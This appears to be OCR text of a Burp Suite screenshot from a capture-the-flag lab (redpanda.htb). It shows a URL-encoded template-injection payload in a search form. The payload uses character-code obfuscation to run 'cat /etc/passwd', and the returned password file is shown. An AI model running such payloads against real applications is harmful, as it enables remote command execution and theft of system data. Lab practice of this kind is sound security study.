 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × ...
Send Cancel < ▾ > ▾ Target: http://redpanda.htb:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: redpanda.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 973
9 Origin: http://redpanda.htb:8080
10 DNT: 1
11 Connection: close
12 Referer: http://redpanda.htb:8080/search
13 Upgrade-Insecure-Requests: 1
14
15 name=
%2A%7BT%28org.apache.commons.io.IOUtils%29.toString%28T%28java.lang.Runtime%29.getRun
time%28%29.exec%28T%28java.lang.Character%29.toString%2899%29.concat%28T%28java.lang.
Character%29.toString%2897%29%29.concat%28T%28java.lang.Character%29.toString%28116%2
9%29.concat%28T%28java.lang.Character%29.toString%2832%29%29.concat%28T%28java.lang.C
haracter%29.toString%2847%29%29.concat%28T%28java.lang.Character%29.toString%28101%29
%29.concat%28T%28java.lang.Character%29.toString%28116%29%29.concat%28T%28java.lang.C
haracter%29.toString%2899%29%29.concat%28T%28java.lang.Character%29.toString%2847%29%
29.concat%28T%28java.lang.Character%29.toString%28112%29%29.concat%28T%28java.lang.Ch
aracter%29.toString%2897%29%29.concat%28T%28java.lang.Character%29.toString%28115%29%
29.concat%28T%28java.lang.Character%29.toString%28115%29%29.concat%28T%28java.lang.Ch
aracter%29.toString%28119%29%29.concat%28T%28java.lang.Character%29.toString%28100%29
%29%29.getInputStream%28%29%29%7D
? Search... 0 matches
Response
Pretty Raw Hex Render \n
27 <div class="results">
28 <h2 class="searched">
You searched for: root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
47 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
? Search... 0 matches
INSPECTOR
Done 2 764 bytes | 427 millis